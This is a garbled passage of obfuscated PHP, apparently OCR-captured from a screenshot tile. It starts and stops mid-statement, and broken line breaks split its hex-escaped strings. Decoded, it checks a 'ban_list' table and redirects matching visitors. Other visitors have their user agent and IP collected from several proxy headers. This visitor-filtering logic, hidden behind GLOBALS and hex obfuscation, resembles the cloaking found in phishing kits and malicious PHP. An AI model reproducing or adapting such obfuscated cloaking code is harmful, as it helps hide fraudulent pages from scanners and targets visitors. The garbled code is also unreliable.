
li_fetch_assoc(${${
"\x47L\x4f\x42\x41L\x53"
}
[
"\x79\x78\x75\x65\x76\x75\x69\x77\x6f\x69l
j"
]});${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x7
1\x6d\x68v\x71si\x72\x73\x78\x62"
]=
"\x62\x61
\x6e\x5fl\x69s\x74"
;${${
"\x47LO\x42\x41\x4c
\x53"
}[
"\x71\x6d\x68\x76\x71\x73i\x72\x73x\x
62"
]}=${${
"GLOB\x41L\x53"
}[
"u\x69\x78id\x68
\x63\x62\x66"
]}[
"tot\x61\x6c"
];
if
(${${
"G\x4c
\x4f\x42\x41\x4cS"
}[
"\x67\x71\x6df\x72y\x77
\x74\x6bb\x64"
]}>
0
){header(
"L\x6f\x63\x61\x7
4ion: $redirect"
);}
else
{${${
"GL\x4f\x42\x41L
\x53"
}[
"\x6ftc\x67\x79r\x69q\x70qg"
]}=
$_SERV
ER
[
"H\x54TP_U\x53\x45R_AG\x45\x4e\x54"
];
$gfh
pgwrbphj
=
"\x68\x74\x74p\x5f\x63\x66_\x63\x6f
\x6e\x6ee\x63\x74\x69n\x67\x5f\x69\x70"
;
$mqd
rrnt
=
"i\x70"
;${
"GLO\x42\x41\x4cS"
}[
"\x79c\x7
7o\x7ag\x77"
]=
"ht\x74\x70\x5f\x63\x66\x5f\x6
3onn\x65\x63ti\x6e\x67_\x69p"
;${${
"\x47\x4c
\x4f\x42\x41\x4c\x53"
}[
"\x79\x6f\x71lb\x77\x
79j\x6e\x74\x67"
]}=
$_SERVER
[
"\x48\x54TP\x5f
\x43LI\x45N\x54\x5fI\x50"
];${${
"\x47\x4c\x4f
\x42\x41L\x53"
}[
"yke\x73\x69phk"
]}=
$_SERVER
[
"\x48\x54\x54\x50_\x58_FOR\x57\x41R\x44\x45
D\x5f\x46\x4f\x52"
];
$remote_addr
=
$_SERVER
[
"\x52\x45MOT\x45\x5fA\x44D\x52"
];
$fxcgictie